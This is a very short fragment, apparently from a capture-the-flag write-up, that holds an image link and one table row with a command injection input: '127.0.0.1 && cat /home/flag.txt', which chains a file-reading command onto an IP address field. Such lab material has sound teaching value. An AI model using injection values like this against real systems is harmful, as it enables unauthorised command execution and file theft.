 1 | 127.0.0.1 && cat /home/flag.txt |